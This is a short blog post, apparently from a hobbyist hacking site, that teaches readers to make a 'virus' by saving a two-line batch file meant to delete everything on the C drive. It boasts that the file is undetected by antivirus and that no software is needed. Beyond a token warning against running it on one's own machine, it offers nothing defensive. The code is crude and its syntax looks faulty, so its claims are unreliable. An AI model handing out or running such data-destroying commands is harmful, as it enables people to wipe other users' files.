In my previous post i had teach you guys to create virus that disable mouse andVirus to format Hard Disk. In this post i will teach you to make simple yet very powerfull or you can say harmfullcomputer virus using a batch file. No software is required to make this virus, Noteapad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus. If you want to learn more about batch programming visit my post about Learn Batch Programming.How to Make the virus ?
1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y
2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of C Drive.
Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.













.png)

